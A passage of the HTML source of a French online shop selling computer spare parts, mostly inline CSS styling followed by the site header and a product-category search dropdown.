    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-3779 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung 